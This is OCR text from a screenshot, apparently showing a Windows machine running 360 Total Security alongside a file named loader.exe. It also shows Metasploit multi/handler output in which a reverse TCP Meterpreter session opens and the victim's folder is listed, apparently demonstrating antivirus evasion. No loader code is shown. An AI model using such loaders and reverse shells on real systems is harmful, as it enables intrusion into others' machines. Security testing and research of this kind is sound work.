 360安全卫士13
未登录
response
打开
共享
新建文件夹
我的电脑
名称
loader
settings.dat
C:\Users\Akkuman\Desktop\response\loader.exe
小型机
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings X server Exit
Quick connect...
2. 小型机6.
3. 堡垒机
Sessions
Tools
Macros
Sftp
100777/rwxrwxrwx 1428992 fil 2021-08-11 16:28:25 +0800 loader.exe
100666/rw-rw-rw- 578 fil 2021-08-11 16:28:25 +0800 settings.dat
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.174.134 - Meterpreter session 4 closed. Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on :8595
[*] Sending stage (200262 bytes) to
[*] Meterpreter session 5 opened (:8595 -> 1340) at 2021-
08-11 16:43:09 +0800
meterpreter > ls
Listing: C:\Users\Akkuman\Desktop\response
==========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 1428992 fil 2021-08-11 16:28:25 +0800 loader.exe
100666/rw-rw-rw- 578 fil 2021-08-11 16:28:25 +0800 settings.dat
meterpreter >